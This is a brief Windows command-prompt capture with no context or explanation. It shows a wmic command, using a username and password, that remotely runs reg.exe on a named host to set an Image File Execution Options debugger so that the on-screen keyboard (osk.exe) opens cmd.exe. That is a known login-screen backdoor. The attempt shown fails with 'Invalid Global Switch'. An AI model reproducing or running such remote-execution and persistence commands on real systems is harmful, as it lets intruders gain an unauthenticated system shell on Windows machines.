 C:\Users\Administrator>wmic /user:8615556091660 /password:022054 /node:DESKTOP-9
KC4KL2 process call create "C:\Windows\system32\reg.exe add \"HKLM\SOFTWARE\Micr
osoft\Windows NT\CurrentVersion\Image File Execution Options\osk.exe\" /v \"Debu
gger\" /t REG_SZ /d \"cmd.exe\" /f"
Invalid Global Switch.
C:\Users\Administrator>